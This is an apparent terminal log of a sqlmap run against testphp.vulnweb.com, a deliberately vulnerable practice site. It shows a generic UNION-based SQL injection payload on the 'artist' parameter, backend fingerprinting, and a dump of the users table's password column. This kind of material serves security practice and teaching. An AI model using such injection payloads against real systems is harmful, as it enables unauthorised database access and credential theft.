 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5291 UNION ALL SELECT NULL,CONCAT(0x7178706271,0x645144734e42414
16d7a51694765664b6f64474c5a5959634c655365465671416a567559464a4867,0x716a6b6a71),NULL-
- -
---
[19:41:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[19:41:09] [INFO] fetching entries of column(s) 'pass' for table 'users' in database
'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[19:41:11] [INFO] table 'acuart.users' dumped to CSV file '/home/kaliseika/.local/sha
re/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[19:41:11] [INFO] fetched data logged to text files under '/home/kaliseika/.local/sha
re/sqlmap/output/testphp.vulnweb.com'
[19:41:11] [WARNING] your sqlmap version is outdated
[*] ending @ 19:41:11 /2023-09-08/
┌──(kaliseika㉿kali)-[~]